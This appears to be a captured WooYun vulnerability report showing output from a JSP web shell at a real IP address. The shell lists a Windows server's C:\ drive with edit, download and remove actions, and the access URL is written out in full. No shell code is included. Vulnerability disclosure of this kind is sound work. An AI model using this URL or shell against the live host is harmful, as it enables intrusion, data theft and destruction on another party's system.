 111.75.216.12:8080/PhonesAftersales/test.jsp?dir=C:\
Filename Filesize Permission Last Modified Action
[ 360 ] DIR r / w 30-五月-2011 10:33 Properties | Remove
[ ADFS ] DIR r / w 28-八月-2013 16:29 Properties | Remove
[ Documents and Settings ] DIR r / w 08-九月-2010 09:16 Properties | Remove
[ Inetpub ] DIR r / w 28-八月-2013 17:37 Properties | Remove
[ Program Files ] DIR r / - 21-七月-2014 09:59 Properties | Remove
[ RECYCLER ] DIR r / w 15-九月-2010 16:25 Properties | Remove
[ Sun ] DIR r / w 10-六月-2011 14:51 Properties | Remove
[ System Volume Information DIR r / w 05-三月-2015 12:42 Properties | Remove
]
[ WINDOWS ] DIR r / w 12-五月-2015 04:01 Properties | Remove
[ wmpub ] DIR r / w 28-八月-2013 16:29 Properties | Remove
AUTOEXEC.BAT 0 r / w 08-九月-2010 09:04 Edit | Download | Remove
boot.ini 210 r / w 08-九月-2010 08:44 Edit | Download | Remove
bootfont.bin 315.17 kb r / - 07-三月-2007 20:00 Edit | Download | Remove
CONFIG.SYS 0 r / w 08-九月-2010 09:04 Edit | Download | Remove
IO.SYS 0 r / - 08-九月-2010 09:04 Edit | Download | Remove
MSDOS.SYS 0 r / - 08-九月-2010 09:04 Edit | Download | Remove
NTDETECT.COM 46.65 kb r / - 07-三月-2007 20:00 Edit | Download | Remove
ntldr 299.11 kb r / - 07-三月-2007 20:00 Edit | Download | Remove
pagefile.sys 2141.00 mb - / - 01-一月-1970 08:00 Edit | Download | Remove
PhonesAftersales.war 58.40 mb r / w 25-八月-2014 22:39 Edit | Download | Remove
清除系统垃圾.bat 896 r / w 17-五月-2011 14:22 Edit | Download | Remove
终端服务器授权.url 162 r / w 15-九月-2010 16:25 Edit | Download | Remove
终端服务器许可证服务器激活 547 r / w 15-九月-2010 16:36 Edit | Download | Remove
向导.txt
附件目录-发布要备份和恢 95 r / w 25-八月-2014 11:02 Edit | Download | Remove
复.txt
www.wooyun.org